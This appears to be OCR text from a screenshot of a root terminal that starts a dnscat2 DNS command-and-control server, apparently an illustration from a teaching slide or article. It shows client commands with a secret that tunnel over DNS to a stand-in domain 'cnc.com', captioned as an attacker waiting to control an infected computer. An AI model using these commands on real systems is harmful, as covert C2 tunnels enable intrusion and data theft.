 root@ilak: ~
File Edit View Search Terminal Help
root@ilak:~# listen_bomb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 172.16.0.118:53
[domains = cnc.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=221dfe981cf2866b2bf13d37c2c92fa2 cnc.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=221dfe981cf2866b2bf13d37c2c92fa2
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
dnscat2>
The attacker is waiting for the tunnel
to start interacting with the infected computer